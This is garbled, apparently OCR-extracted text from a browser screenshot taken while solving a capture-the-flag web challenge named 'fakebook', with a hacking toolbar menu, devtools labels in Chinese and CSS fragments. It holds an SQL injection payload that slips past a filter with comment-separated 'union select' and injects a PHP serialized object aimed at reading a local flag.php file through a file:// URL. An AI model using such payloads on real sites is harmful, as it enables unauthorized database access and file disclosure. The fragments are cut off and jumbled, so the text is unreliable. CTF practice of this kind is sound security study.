 OUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4
%URL BASE64 Insert string to replace Insert
e blog
3 file:///D:/phpstudy/WWW/fakebook/flag.php
w.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:
网络 存储 DOM
搜索 HTML
规则 计算后 动画 字体
过滤样式
元素 {
}
.table td, .table th {
padding: .75rem;
vertical-align: top;
boo